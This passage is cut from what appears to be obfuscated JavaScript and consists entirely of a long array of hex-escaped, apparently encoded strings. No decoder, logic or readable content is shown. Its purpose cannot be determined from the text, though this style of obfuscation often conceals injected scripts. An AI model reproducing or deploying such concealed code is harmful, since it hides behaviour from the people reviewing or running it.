x3d','\x77\x34\x50\x43\x70\x4d\x4f\x61','\x52\x63\x4f\x35\x62\x33\x42\x67\x77\x70\x30\x3d','\x77\x72\x50\x44\x74\x43\x4c\x43\x74\x73\x4f\x66\x66\x67\x3d\x3d','\x77\x72\x4c\x44\x76\x73\x4b\x6d\x58\x51\x45\x72','\x77\x36\x33\x44\x72\x63\x4b\x4e\x77\x36\x6e\x44\x6c\x38\x4b\x6b\x64\x38\x4f\x69\x51\x77\x3d\x3d','\x77\x6f\x35\x4a\x77\x6f\x58\x43\x70\x4d\x4f\x44\x77\x37\x38\x3d','\x77\x34\x54\x44\x74\x44\x7a\x44\x76\x6e\x39\x70\x4c\x31\x73\x36\x77\x71\x44\x43\x67\x6c\x41\x3d','\x77\x34\x2f\x43\x6a\x38\x4b\x71\x77\x72\x4e\x70\x57\x67\x3d\x3d','\x77\x34\x50\x43\x76\x4d\x4f\x38\x77\x37\x76\x43\x67\x4d\x4b\x6c\x46\x47\x54\x44\x6e\x73\x4f\x52\x77\x37\x59\x3d','\x62\x6c\x7a\x44\x6c\x78\x4c\x43\x6e\x6e\x55\x3d','\x41\x63\x4b\x64\x5a\x38\x4b\x6b\x42\x4d\x4f\x76\x4b\x45\x67\x55\x77\x71\x54\x43\x74\x73\x4b\x74\x77\x35\x4d\x3d','\x77\x72\x6e\x43\x6c\x69\x66\x44\x71\x53\x6f\x67','\x77\x70\x64\x65\x61\x30\x6b\x63\x5a\x77\x6e\x43\x71\x58\x37\x43\x6b\x51\x41\x68\x77\x70\x73\x39\x77\x70\x63\x45\x77\x34\x50\x43\x6a\x73\x4b\x65\x77\x36\x74\x56\x77\x34\x72\x43\x69\x67\x3d\x3d','\x4d\x51\x44\x43\x70\x79\x50\x44\x67\x45\x45\x3d','\x77\x6f\x68\x62\x77\x36\x76\x43\x69\x77\x6b\x7a\x50\x6e\x49\x52\x58\x31\x52\x48\x45\x63\x4b\x30\x77\x70\x6e\x44\x6e\x63\x4f\x2f\x44\x78\x6e\x43\x6e\x41\x76\x43\x76\x41\x3d\x3d','\x41\x79\x50\x44\x74\x4d\x4f\x4a\x77\x70\x37\x43\x68\x41\x3d\x3d','\x5a\x58\x39\x65\x46\x38\x4b\x66\x77\x35\x37\x44\x75\x4d\x4f\x76\x77\x34\x72\x43\x6f\x63\x4b\x6e\x77\x34\x73\x70\x77\x36\x74\x7a\x77\x34\x54\x44\x67\x73\x4f\x61\x46\x43\x6c\x48\x77\x71\x2f\x43\x76\x73\x4b\x74\x41\x68\x48\x44\x6b\x57\x70\x6a\x77\x36\x55\x3d','\x66\x79\x48\x43\x76\x63\x4b\x43\x52\x43\x6f\x3d','\x77\x6f\x62\x43\x6e\x73\x4f\x46\x46\x63\x4f\x32\x55\x57\x46\x4e\x54\x4d\x4b\x66\x58\x32\x6a\x43\x6c\x73\x4b\x66\x77\x35\x30\x4b\x77\x36\x33\x43\x6b\x4d\x4b\x6d\x77\x36\x45\x65','\x77\x71\x33\x43\x6d\x38\x4b\x69\x77\x35\x66\x44\x6d\x38\x4f\x33\x51\x73\x4f\x47\x4e\x73\x4f\x49\x77\x35\x6e\x44\x73\x7a\x7a\x44\x6d\x38\x4f\x77\x57\x4d\x4b\x64\x77\x70\x33\x43\x75\x63\x4f\x2f\x4a\x4d\x4f\x77\x47\x73\x4b\x57\x47\x32\x4e\x49\x77\x34\x51\x34\x77\x37\x67\x44\x77\x71\x50\x43\x6b\x38\x4f\x70\x77\x36\x59\x2f\x77\x71\x45\x3d','\x52\x58\x76\x43\x6a\x79\x2f\x44\x68\x63\x4f\x47','\x77\x71\x72\x44\x67\x38\x4b\x61\x77\x70\x44\x43\x70\x79\x52\x6e\x77\x37\x6e\x44\x67\x43\x76\x43\x75\x63\x4b\x4e\x77\x34\x66\x43\x70\x63\x4b\x70\x77\x35\x46\x47\x77\x71\x44\x43\x6e\x54\x35\x36\x77\x6f\x4e\x58\x61\x38\x4b\x55\x77\x34\x74\x54\x55\x41\x3d\x3d','\x77\x72\x44\x44\x70\x79\x76\x43\x74\x4d\x4f\x49\x5a\x44\x67\x6b\x45\x68\x34\x61\x5a\x44\x56\x63\x57\x51\x3d\x3d','\x4c\x33\x7a\x43\x74\x38\x4b\x32\x45\x30\x49\x3d','\x77\x72\x62\x44\x73\x44\x62\x43\x70\x4d\x4f\x45\x65\x43\x55\x3d','\x77\x35\x62\x43\x68\x79\x54\x44\x70\x73\x4f\x70\x77\x70\x55\x4b\x77\x35\x63\x58\x43\x38\x4b\x59\x77\x35\x45\x72\x77\x72\x49\x3d','\x77\x37\x7a\x44\x68\x63\x4b\x50\x77\x6f\x62\x43\x6b\x54\x64\x78','\x77\x36\x46\x76\x77\x70\x4c\x44\x6a\x4d\x4b\x7a\x77\x72\x45\x6c\x77\x36\x4a\x62\x77\x71\x30\x78\x58\x43\x72\x43\x6c\x77\x3d\x3d','\x51\x38\x4f\x68\x55\x42\x2f\x43\x69\x73\x4f\x4f\x4b\x41\x3d\x3d','\x55\x4d\x4f\x72\x55\x6b\x4c\x44\x76\x52\x6e\x44\x68\x69\x58\x43\x6d\x45\x33\x44\x67\x51\x3d\x3d','\x77\x70\x5a\x4a\x62\x33\x73\x64\x59\x41\x3d\x3d','\x77\x37\x34\x54\x77\x35\x37\x44\x69\x67\x4c\x44\x70\x38\x4b\x58\x77\x72\x39\x74\x77\x34\x58\x44\x6c\x6d\x33\x43\x71\x51\x3d\x3d','\x5a\x6e\x78\x53\x41\x4d\x4b\x54\x77\x35\x66\x44\x67\x73\x4f\x7a\x77\x6f\x33\x43\x6a\x63\x4f\x46\x77\x6f\x45\x72\x77\x36\x56\x34\x77\x35\x54\x44\x69\x73\x4f\x41','\x77\x37\x6f\x58\x77\x34\x50\x44\x69\x67\x34\x3d','\x77\x72\x64\x47\x77\x6f\x77\x3d','\x77\x36\x76\x43\x69\x73\x4f\x38\x77\x37\x62\x43\x69\x4d\x4b\x36\x54\x6e\x33\x44\x6b\x4d\x4f\x77\x77\x36\x66\x44\x6e\x4d\x4f\x39\x65\x38\x4b\x6d\x44\x6a\x59\x3d','\x41\x4d\x4b\x6c\x51\x77\x66\x43\x67\x67\x3d\x3d','\x4d\x73\x4b\x4d\x77\x35\x51\x32\x66\x41\x76\x44\x6b\x43\x63\x3d','\x45\x38\x4b\x45\x77\x37\x2f\x43\x74\x67\x6b\x45\x65\x55\x6a\x43\x73\x38\x4b\x6c\x53\x73\x4f\x66\x52\x6d\x39\x73\x77\x34\x2f\x44\x69\x4d\x4b\x35','\x5a\x4d\x4f\x2b\x52\x55\x44\x44\x6f\x67\x76\x44\x6b\x44\x73\x3d','\x43\x38\x4b\x54\x66\x4d\x4b\x4d\x46\x73\x4f\x36\x4d\x30\x6f\x48\x77\x37\x37\x43\x73\x4d\x4b\x78\x77\x35\x34\x33\x77\x37\x34\x3d','\x61\x51\x31\x30\x77\x6f\x4a\x58\x52\x41\x3d\x3d','\x77\x71\x54\x44\x75\x6c\x37\x43\x69\x73\x4b\x4a','\x53\x4d\x4b\x4d\x52\x7a\x72\x44\x6b\x73\x4b\x38\x4b\x4d\x4f\x70\x77\x6f\x66\x44\x6c\x33\x50\x43\x6b\x53\x73\x54\x57\x4d\x4b\x36\x77\x70\x62\x43\x67\x31\x63\x63','\x77\x70\x4e\x4e\x77\x71\x73\x4f\x51\x63\x4b\x54','\x77\x35\x6e\x43\x72\x30\x7a\x44\x74\x63\x4f\x6f\x44\x41\x38\x46\x77\x71\x62\x44\x6b\x41\x3d\x3d','\x77\x71\x66\x43\x6c\x63\x4b\x33\x77\x34\x76\x44\x6b\x63\x4f\x7a\x57\x4d\x4f\x64\x61\x73\x4f\x43\x77\x35\x62\x44\x74\x6a\x48\x44\x6f\x38\x4f\x6b\x53\x73\x4b\x65\x77\x70\x4c\x44\x6f\x73\x4b\x75\x59\x73\x4f\x41\x53\x41\x3d\x3d','\x50\x47\x58\x43\x73\x73\x4b\x77\x41\x67\x3d\x3d','\x77\x36\x33\x43\x70\x38\x4f\x6d','\x77\x37\x44\x43\x67\x73\x4f\x38\x77\x37\x58\x43\x6b\x73\x4b\x73\x42\x32\x77\x3d','\x62\x38\x4f\x6a\x62\x47\x5a\x33\x77\x70\x70\x51\x77\x70\x41\x71\x53\x78\x56\x79\x50\x4d\x4b\x6b\x77\x34\x62\x44\x69\x30\x38\x68\x77\x70\x6a\x44\x68\x4d\x4b\x75\x77\x37\x48\x43\x6a\x38\x4b\x52\x43\x4d\x4f\x30','\x77\x35\x72\x43\x74\x63\x4f\x45\x52\x73\x4b\x68','\x77\x36\x4c\x44\x72\x38\x4b\x46\x77\x37\x6a\x44\x6e\x63\x4b\x37\x58\x77\x3d\x3d','\x53\x32\x62\x43\x6e\x79\x38\x3d','\x77\x72\x78\x44\x77\x72\x6c\x73\x77\x37\x66\x44\x6a\x4d\x4f\x6c','\x43\x6a\x37\x44\x73\x38\x4f\x64\x77\x70\x37\x43\x6e\x77\x3d\x3d','\x77\x72\x7a\x44\x6f\x46\x50\x43\x6e\x73\x4b\x54\x5a\x4d\x4f\x41\x77\x6f\x6f\x78\x77\x35\x72\x43\x69\x67\x6f\x51\x77\x70\x4c\x43\x6e\x38\x4b\x4e\x4d\x63\x4f\x4b\x77\x37\x37\x43\x73\x41\x3d\x3d','\x77\x34\x7a\x43\x6f\x55\x37\x44\x72\x73\x4f\x6f','\x77\x72\x74\x44\x4f\x67\x3d\x3d','\x57\x30\x54\x44\x69\x73\x4f\x46\x62\x4d\x4b\x58\x4b\x63\x4f\x72\x53\x4d\x4b\x55','\x77\x72\x66\x44\x76\x43\x72\x43\x73\x38\x4f\x43\x59\x47\x56\x6c\x45\x51\x38\x4e\x5a\x52\x52\x57\x58\x73\x4b\x42\x51\x63\x4b\x46\x51\x63\x4b\x75\x5a\x67\x3d\x3d','\x59\x33\x5a\x4e','\x77\x37\x50\x43\x6c\x73\x4f\x6d\x77\x37\x66\x43\x6c\x63\x4b\x46\x42\x57\x44\x44\x6d\x4d\x4f\x4c\x77\x36\x63\x3d','\x77\x37\x73\x66\x77\x34\x48\x44\x6d\x77\x54\x44\x6f\x73\x4f\x63\x77\x34\x41\x76\x77\x34\x48\x44\x6f\x67\x62\x44\x6b\x73\x4b\x70\x4c\x63\x4b\x48\x56\x73\x4f\x4a\x62\x33\x59\x56\x77\x37\x6e\x43\x74\x4d\x4f\x4c\x77\x6f\x2f\x44\x68\x79\x7a\x43\x70\x67\x3d\x3d','\x56\x73\x4f\x72\x56\x67\x2f\x43\x6d\x38\x4f\x4f','\x77\x6f\x44\x44\x6f\x38\x4b\x74\x61\x54\x6b\x4b\x77\x72\x41\x66\x44\x73\x4b\x44\x77\x71\x31\x51\x47\x4d\x4f\x6a\x77\x71\x4e\x51\x77\x71\x55\x47\x66\x63\x4f\x36\x53\x51\x3d\x3d','\x77\x37\x73\x66\x77\x34\x48\x44\x6d\x77\x54\x44\x6f\x73\x4f\x63\x77\x37\x51\x6c\x77\x34\x33\x44\x6c\x6a\x37\x44\x73\x73\x4b\x35\x49\x4d\x4b\x58\x58\x4d\x4f\x4a\x4b\x47\x77\x64\x77\x36\x6e\x43\x72\x38\x4f\x58\x77\x70\x4c\x44\x6a\x44\x50\x44\x75\x73\x4f\x4a','\x4e\x78\x66\x43\x6f\x43\x50\x44\x67\x45\x41\x31\x4e\x4d\x4f\x49\x55\x41\x6b\x3d','\x77\x71\x31\x4b\x47\x63\x4f\x50\x41\x47\x58\x44\x68\x6c\x38\x3d','\x77\x36\x37\x43\x75\x38\x4f\x48\x58\x38\x4b\x68\x77\x35\x34\x77\x55\x58\x59\x2f\x77\x71\x31\x36\x42\x52\x44\x44\x6b\x45\x76\x43\x75\x6e\x44\x43\x6f\x38\x4f\x55\x4c\x38\x4b\x67\x77\x70\x49\x69\x4e\x51\x76\x43\x73\x30\x38\x33\x62\x33\x33\x43\x74\x63\x4b\x2f\x63\x4d\x4b\x57\x77\x6f\x77\x44\x77\x70\x33\x43\x70\x47\x63\x44\x61\x53\x64\x48\x4c\x73\x4b\x6e\x63\x46\x59\x32\x77\x37\x34\x33\x77\x72\x77\x51\x4f\x54\x2f\x44\x74\x73\x4f\x70\x4a\x38\x4f\x2b\x61\x38\x4f\x50\x57\x6a\x78\x63\x77\x34\x78\x63\x66\x38\x4b\x61\x77\x36\x6e\x44\x73\x46\x4d\x4a\x65\x43\x78\x51\x77\x6f\x4d\x50\x56\x68\x68\x78\x66\x4d\x4f\x79\x45\x4d\x4f\x7a','\x45\x44\x72\x44\x73\x63\x4f\x50\x77\x6f\x38\x3d','\x56\x6e\x68\x4f','\x77\x72\x72\x43\x67\x63\x4b\x5a','\x77\x37\x6b\x59\x77\x34\x76\x44\x6d\x67\x33\x44\x76\x4d\x4b\x63\x77\x37\x49\x75','\x77\x71\x39\x41\x4f\x4d\x4f\x49\x47\x32\x50\x44\x68\x6b\x73\x3d','\x66\x55\x48\x44\x6a\x42\x4c\x43\x67\x32\x6c\x68\x77\x71\x6f\x3d','\x77\x71\x37\x44\x75\x69\x44\x43\x73\x67\x3d\x3d','\x77\x70\x4a\x61\x77\x71\x45\x49\x57\x4d\x4b\x46\x77\x6f\x54\x43\x73\x6b\x4d\x71\x4a\x58\x5a\x74\x77\x72\x51\x73\x66\x41\x38\x34\x77\x71\x76\x44\x6d\x6b\x73\x3d','\x45\x38\x4b\x54\x5a\x73\x4b\x51\x46\x41\x3d\x3d','\x77\x35\x44\x44\x72\x6a\x6e\x44\x72\x58\x74\x69\x42\x55\x6f\x42\x77\x71\x62\x43\x68\x56\x41\x3d','\x52\x63\x4f\x33\x5a\x32\x38\x36\x77\x70\x6f\x52\x77\x71\x67\x37\x51\x41\x38\x30\x4c\x4d\x4f\x6c\x77\x6f\x48\x43\x67\x55\x77\x7a\x77\x35\x2f\x43\x6a\x63\x4b\x32\x77\x37\x77\x3d','\x66\x55\x58\x44\x6b\x68\x54\x43\x6a\x77\x3d\x3d','\x77\x70\x2f\x44\x69\x55\x59\x4c\x65\x52\x77\x56\x52\x77\x3d\x3d','\x4e\x4d\x4b\x4a\x77\x35\x73\x45\x57\x31\x31\x33\x41\x6e\x44\x44\x6b\x73\x4f\x5a\x45\x38\x4f\x58\x77\x37\x7a\x44\x6f\x45\x38\x2f\x55\x73\x4f\x6f\x77\x35\x2f\x43\x76\x57\x62\x43\x6f\x73\x4f\x57','\x77\x37\x42\x69\x77\x70\x48\x44\x6d\x38\x4b\x33','\x4b\x57\x76\x43\x73\x4d\x4b\x72\x41\x6c\x4c\x44\x6a\x4d\x4f\x50\x77\x36\x51\x5a','\x4f\x48\x44\x43\x71\x67\x3d\x3d','\x77\x36\x72\x44\x68\x63\x4b\x49\x77\x70\x72\x43\x6d\x79\x42\x41\x77\x36\x54\x44\x6d\x69\x67\x3d','\x4c\x48\x48\x43\x73\x4d\x4b\x6d\x45\x31\x6a\x44\x6c\x38\x4f\x49','\x77\x37\x33\x44\x67\x38\x4b\x4d\x77\x70\x62\x43\x6e\x53\x73\x36\x77\x36\x72\x44\x67\x79\x6e\x43\x6f\x63\x4b\x45','\x77\x72\x2f\x43\x6c\x63\x4b\x74\x77\x35\x66\x44\x6b\x77\x3d\x3d','\x66\x45\x33\x44\x6d\x68\x58\x43\x67\x67\x3d\x3d','\x77\x70\x68\x53\x77\x70\x37\x43\x73\x73\x4f\x53\x77\x36\x4c\x44\x70\x68\x37\x43\x6d\x55\x4c\x44\x70\x67\x6c\x4d','\x77\x34\x46\x58\x77\x36\x73\x50\x77\x71\x62\x43\x71\x67\x3d\x3d','\x77\x35\x58\x44\x6e\x4d\x4b\x45\x77\x6f\x30\x32','\x77\x72\x7a\x43\x72\x73\x4f\x54\x41\x4d\x4f\x39\x61\x6b\x56\x42\x53\x4d\x4b\x54\x53\x30\x37\x43\x73\x63\x4b\x55\x77\x34\x59\x51','\x50\x38\x4b\x48\x77\x34\x77\x64\x56\x57\x4e\x6d\x46\x58\x62\x43\x74\x63\x4f\x55\x43\x73\x4f\x57\x77\x37\x6e\x44\x6f\x41\x3d\x3d','\x55\x56\x37\x44\x71\x63\x4f\x46\x66\x4d\x4b\x43\x4d\x73\x4f\x67\x53\x38\x4b\x50\x44\x42\x67\x58\x64\x42\x48\x44\x70\x56\x51\x62\x48\x53\x7a\x43\x6f\x63\x4b\x6d','\x77\x34\x78\x4b\x77\x36\x73\x62\x77\x72\x72\x43\x72\x51\x3d\x3d','\x45\x54\x4c\x44\x73\x38\x4f\x65\x77\x6f\x58\x43\x67\x47\x37\x43\x6c\x4d\x4b\x34\x4a\x77\x72\x44\x67\x4d\x4b\x6e\x77\x6f\x5a\x4d\x42\x51\x42\x5a\x77\x71\x34\x3d','\x77\x72\x7a\x43\x75\x63\x4f\x62\x41\x38\x4f\x67\x52\x67\x3d\x3d','\x77\x70\x54\x43\x70\x77\x72\x44\x6e\x68\x73\x64\x49\x63\x4f\x62\x65\x38\x4f\x62\x77\x70\x34\x77','\x4c\x30\x45\x65\x77\x36\x74\x46\x77\x72\x34\x32\x77\x72\x78\x54\x77\x72\x4d\x30\x77\x70\x31\x45\x77\x37\x6b\x7a\x41\x57\x56\x35\x77\x34\x58\x44\x6a\x63\x4f\x4f\x77\x36\x6c\x70\x48\x4d\x4f\x73\x77\x34\x4c\x43\x68\x73\x4b\x36\x49\x67\x3d\x3d','\x5a\x4d\x4f\x76\x56\x51\x3d\x3d','\x61\x73\x4f\x6e\x58\x57\x62\x44\x6d\x68\x50\x44\x6b\x79\x33\x43\x69\x51\x3d\x3d','\x77\x36\x4c\x44\x68\x63\x4b\x51\x77\x70\x54\x43\x6a\x43\x30\x3d','\x77\x35\x54\x43\x6f\x56\x54\x44\x73\x73\x4f\x71\x44\x67\x38\x44\x77\x72\x76\x43\x6b\x4d\x4b\x45\x77\x35\x58\x44\x76\x46\x63\x59\x59\x73\x4f\x53\x63\x73\x4b\x4a\x77\x72\x64\x62\x77\x6f\x41\x72\x77\x71\x73\x53\x77\x72\x70\x31','\x64\x33\x46\x52\x46\x38\x4b\x58','\x62\x63\x4b\x37\x53\x41\x3d\x3d','\x77\x35\x72\x43\x6d\x38\x4b\x32\x77\x71\x64\x30\x52\x33\x59\x3d','\x77\x71\x76\x43\x68\x79\x44\x44\x76\x6a\x45\x6b\x55\x4d\x4f\x2f\x57\x38\x4f\x31\x77\x71\x38\x43\x77\x37\x6e\x43\x73\x69\x48\x43\x6f\x45\x67\x3d','\x62\x6c\x76\x44\x6c\x44\x37\x44\x76\x6d\x6b\x3d','\x77\x71\x7a\x44\x70\x56\x4c\x43\x6d\x4d\x4b\x64\x66\x38\x4b\x36\x77\x6f\x30\x74\x77\x35\x30\x3d','\x43\x44\x72\x44\x71\x38\x4f\x54\x77\x6f\x33\x43\x6c\x6a\x54\x43\x73\x38\x4b\x44\x54\x54\x76\x44\x74\x73\x4b\x4d\x77\x71\x74\x4f\x4c\x69\x52\x6b\x77\x6f\x6e\x44\x76\x73\x4b\x32\x77\x36\x48\x44\x6e\x67\x38\x49\x43\x4d\x4f\x55\x77\x6f\x54\x44\x74\x63\x4f\x76\x77\x34\x70\x45\x77\x72\x66\x44\x69\x45\x52\x4e\x65\x38\x4f\x70\x77\x36\x45\x3d','\x77\x6f\x5a\x43\x59\x33\x6f\x6f\x64\x41\x50\x43\x71\x6d\x76\x43\x6f\x51\x67\x36\x77\x70\x51\x3d','\x56\x6b\x50\x44\x6e\x38\x4f\x4f\x65\x73\x4b\x7a','\x57\x38\x4f\x63\x42\x4d\x4b\x30\x48\x41\x3d\x3d','\x54\x73\x4f\x67\x63\x47\x70\x7a\x77\x6f\x38\x4b\x77\x70\x51\x39\x48\x42\x4d\x70\x4c\x73\x4b\x2f\x77\x36\x6e\x44\x69\x45\x55\x34\x77\x34\x58\x43\x72\x73\x4b\x6a\x77\x36\x44\x43\x67\x4d\x4f\x59\x48\x73\x4f\x75\x49\x47\x77\x6e\x77\x72\x38\x55\x77\x37\x72\x43\x71\x4d\x4f\x2b\x61\x6d\x58\x43\x75\x38\x4b\x4c\x77\x37\x63\x3d','\x51\x6c\x44\x44\x6b\x73\x4f\x56\x65\x77\x3d\x3d','\x4d\x38\x4b\x51\x77\x36\x49\x77\x54\x77\x58\x44\x6d\x79\x35\x4a\x4c\x63\x4f\x33\x53\x63\x4b\x41','\x77\x71\x4c\x44\x70\x79\x58\x43\x75\x63\x4f\x4a\x5a\x41\x3d\x3d','\x77\x36\x37\x44\x71\x4d\x4b\x4a\x77\x37\x54\x44\x6e\x41\x3d\x3d','\x77\x71\x58\x44\x71\x45\x76\x43\x6b\x38\x4b\x62\x63\x73\x4b\x61\x77\x6f\x6f\x32\x77\x6f\x44\x43\x6d\x67\x73\x69\x77\x6f\x6e\x43\x75\x73\x4b\x65\x50\x4d\x4b\x5a\x77\x72\x66\x44\x68\x4d\x4b\x79\x77\x36\x56\x66\x77\x6f\x38\x76\x77\x35\x72\x44\x6e\x44\x73\x7a\x52\x38\x4b\x44\x77\x36\x77\x36\x43\x63\x4b\x35\x47\x42\x77\x6a\x77\x34\x49\x3d','\x4e\x46\x4d\x4e\x77\x37\x42\x6a\x77\x72\x67\x6e\x77\x72\x31\x56\x77\x35\x6b\x34\x77\x6f\x42\x49','\x77\x6f\x6c\x44\x77\x6f\x33\x43\x75\x63\x4f\x54\x77\x37\x38\x3d','\x77\x34\x6a\x43\x68\x63\x4b\x69\x77\x71\x35\x35','\x54\x6d\x4c\x43\x6b\x44\x58\x44\x6c\x73\x4f\x55\x4d\x73\x4f\x48\x77\x6f\x7a\x43\x74\x73\x4b\x45\x77\x6f\x48\x44\x6a\x4d\x4f\x47\x48\x54\x6b\x56\x77\x37\x4c\x44\x6a\x63\x4f\x4c\x77\x35\x37\x44\x74\x6a\x4c\x43\x70\x6e\x72\x44\x74\x4d\x4b\x6a\x77\x70\x76\x44\x67\x4d\x4f\x45\x47\x58\x33\x43\x74\x78\x35\x6a\x5a\x67\x37\x43\x74\x63\x4f\x4f\x50\x63\x4f\x64\x5a\x38\x4b\x5a\x5a\x42\x63\x78','\x77\x71\x66\x44\x71\x73\x4b\x36\x53\x52\x77\x32\x77\x71\x59\x3d','\x42\x32\x33\x43\x76\x63\x4b\x33\x43\x45\x4c\x44\x6c\x38\x4f\x41\x77\x37\x39\x58\x77\x72\x72\x44\x71\x6b\x77\x51\x49\x68\x5a\x33\x77\x36\x38\x41\x77\x71\x48\x43\x73\x68\x7a\x44\x70\x33\x58\x43\x68\x77\x3d\x3d','\x77\x36\x44\x44\x67\x63\x4b\x49\x77\x70\x72\x43\x6e\x79\x52\x67\x77\x37\x4c\x44\x6d\x47\x50\x43\x74\x38\x4b\x65\x77\x35\x58\x43\x70\x73\x4b\x34','\x77\x71\x7a\x43\x6a\x4d\x4b\x6f\x77\x35\x48\x44\x67\x73\x4f\x68','\x77\x34\x37\x43\x70\x73\x4f\x4a\x52\x63\x4b\x68','\x53\x4d\x4b\x4d\x52\x7a\x72\x44\x6b\x73\x4b\x38\x4b\x4d\x4f\x70\x77\x6f\x66\x44\x6c\x32\x58\x43\x6a\x53\x41\x50\x66\x4d\x4b\x2b\x77\x6f\x66\x43\x68\x45\x77\x32\x77\x37\x50\x44\x76\x63\x4f\x37\x77\x34\x70\x30\x77\x37\x62\x43\x75\x63\x4b\x2f\x77\x6f\x6e\x43\x69\x67\x3d\x3d','\x59\x73\x4f\x46\x77\x36\x4a\x43\x45\x41\x3d\x3d','\x77\x71\x4c\x44\x74\x63\x4b\x71\x58\x44\x51\x2f\x77\x72\x41\x66\x48\x73\x4b\x69\x77\x72\x35\x4e\x46\x77\x3d\x3d','\x77\x70\x74\x61\x77\x71\x41\x55\x57\x63\x4b\x46','\x4f\x68\x6e\x43\x75\x44\x6e\x44\x6b\x31\x4d\x30\x4f\x4d\x4f\x4f\x45\x51\x37\x44\x6b\x4d\x4b\x78\x77\x72\x31\x53\x41\x38\x4b\x34\x77\x37\x66\x43\x6c\x77\x50\x44\x6e\x73\x4b\x61\x54\x63\x4f\x4f\x77\x71\x5a\x58\x77\x71\x4c\x44\x72\x67\x52\x2f\x53\x6e\x67\x3d','\x77\x6f\x56\x51\x61\x6e\x30\x4d','\x45\x4d\x4b\x42\x62\x38\x4b\x58\x4d\x4d\x4f\x38\x49\x6b\x73\x42\x77\x70\x54\x43\x76\x73\x4b\x32\x77\x35\x77\x3d','\x52\x46\x33\x44\x6e\x38\x4f\x55\x65\x4d\x4b\x76\x4d\x73\x4f\x69','\x45\x63\x4f\x39\x4e\x6e\x38\x67\x77\x70\x4a\x4a\x77\x6f\x64\x35\x54\x6c\x64\x71\x4e\x38\x4f\x31\x77\x35\x54\x43\x6e\x46\x78\x6a\x77\x34\x33\x44\x6d\x4d\x4b\x2b\x77\x71\x30\x3d','\x77\x72\x50\x44\x70\x53\x6a\x43\x76\x73\x4f\x5a','\x77\x72\x42\x43\x77\x72\x74\x76','\x56\x6b\x58\x44\x6b\x63\x4f\x42','\x77\x72\x35\x5a\x77\x72\x4d\x3d','\x56\x4d\x4f\x6d\x66\x67\x3d\x3d','\x77\x37\x37\x44\x6c\x63\x4b\x4e\x77\x70\x73\x3d','\x77\x71\x72\x43\x6a\x79\x4c\x44\x72\x7a\x73\x3d','\x57\x4d\x4f\x4b\x66\x67\x3d\x3d','\x77\x71\x54\x43\x70\x54\x59\x3d','\x53\x73\x4f\x62\x42\x38\x4b\x70\x44\x4d\x4b\x35','\x57\x31\x7a\x44\x74\x51\x3d\x3d','\x77\x36\x7a\x44\x74\x4d\x4b\x63','\x51\x38\x4f\x6d\x54\x42\x51\x3d','\x46\x44\x6e\x44\x69\x41\x3d\x3d','\x63\x33\x4a\x6f','\x45\x73\x4b\x65\x52\x67\x3d\x3d','\x77\x70\x54\x43\x74\x45\x33\x44\x69\x4d\x4f\x35\x48\x52\x49\x43\x77\x71\x37\x43\x6c\x73\x4f\x64','\x77\x70\x39\x65\x77\x72\x2f\x43\x6f\x38\x4f\x46\x77\x36\x58\x43\x70\x68\x45\x3d','\x77\x35\x72\x44\x72\x4d\x4b\x5a\x55\x4d\x4f\x33\x77\x6f\x31\x70\x53\x32\x63\x6c\x77\x72\x6b\x76\x58\x52\x44\x43\x6b\x77\x4c\x43\x71\x53\x6e\x44\x75\x4d\x4f\x58\x62\x63\x4b\x79\x77\x35\x63\x36\x4f\x56\x54\x44\x73\x56\x73\x6e\x59\x79\x33\x44\x70\x73\x4f\x70\x49\x4d\x4b\x61\x77\x35\x31\x58\x77\x6f\x37\x43\x76\x48\x63\x57\x4b\x44\x45\x46\x64\x38\x4b\x67\x63\x45\x59\x6b\x77\x36\x51\x6a\x77\x36\x46\x55\x4c\x6d\x37\x43\x71\x73\x4b\x31\x4e\x73\x4f\x70\x65\x73\x4b\x4e\x53\x33\x30\x61\x77\x34\x45\x3d','\x77\x72\x50\x44\x6f\x43\x62\x43\x70\x4d\x4f\x5a\x5a\x51\x3d\x3d','\x77\x72\x52\x36\x77\x36\x76\x43\x68\x68\x67\x34\x45\x6d\x73\x5a\x62\x58\x68\x74\x49\x41\x3d\x3d','\x77\x35\x6e\x44\x6e\x73\x4b\x43','\x64\x4d\x4b\x4a\x45\x51\x3d\x3d','\x77\x34\x50\x44\x72\x52\x59\x3d','\x77\x6f\x5a\x74\x77\x34\x73\x47\x77\x71\x33\x43\x76\x38\x4b\x74\x77\x34\x55\x4b\x57\x6b\x62\x44\x73\x4d\x4f\x74\x47\x73\x4f\x4a\x77\x36\x67\x73\x42\x31\x72\x44\x6f\x51\x62\x43\x67\x41\x39\x4d\x4a\x6d\x73\x59\x77\x6f\x37\x43\x69\x7a\x58\x43\x75\x6a\x52\x69\x77\x71\x45\x3d','\x77\x34\x74\x69\x77\x6f\x6e\x44\x68\x67\x3d\x3d','\x65\x55\x58\x44\x6b\x41\x58\x43\x68\x57\x73\x3d','\x77\x35\x7a\x43\x6b\x63\x4b\x6e\x56\x63\x4f\x47\x77\x34\x58\x43\x72\x41\x64\x34\x77\x70\x39\x37\x77\x70\x2f\x43\x72\x73\x4f\x42\x62\x4d\x4b\x30\x77\x70\x62\x43\x75\x55\x30\x73\x77\x34\x35\x67\x77\x72\x67\x6b\x77\x72\x72\x44\x69\x4d\x4f\x50\x77\x36\x41\x53\x4e\x63\x4b\x38\x77\x70\x77\x79\x77\x34\x2f\x44\x73\x63\x4b\x32\x77\x6f\x64\x48\x77\x6f\x34\x78','\x77\x6f\x6a\x44\x6c\x48\x41\x65\x66\x78\x41\x2b\x54\x4d\x4f\x70\x77\x6f\x6b\x74\x77\x71\x76\x43\x67\x67\x3d\x3d','\x77\x70\x70\x63\x59\x51\x3d\x3d','\x77\x71\x70\x58\x4b\x51\x3d\x3d','\x47\x6e\x76\x43\x69\x77\x3d\x3d','\x77\x6f\x50\x43\x69\x38\x4f\x68\x58\x63\x4b\x6e\x77\x35\x34\x75\x43\x6e\x63\x71\x77\x72\x78\x41\x4f\x42\x50\x43\x67\x31\x54\x43\x76\x57\x33\x43\x6f\x38\x4f\x55\x59\x38\x4b\x41\x77\x36\x46\x43\x58\x47\x2f\x44\x68\x69\x6f\x44\x50\x48\x50\x43\x6f\x38\x4b\x38\x49\x77\x3d\x3d','\x42\x43\x2f\x44\x73\x73\x4f\x62','\x65\x63\x4f\x42\x77\x37\x31\x45\x46\x48\x39\x4a','\x57\x46\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x66\x44\x6d\x73\x4b\x4c\x77\x70\x6b\x77\x77\x36\x59\x3d','\x77\x35\x58\x43\x68\x43\x6a\x44\x73\x63\x4f\x6c\x77\x70\x78\x4b\x77\x35\x45\x3d','\x4a\x77\x33\x43\x6c\x67\x3d\x3d','\x42\x73\x4b\x64\x5a\x4d\x4b\x57\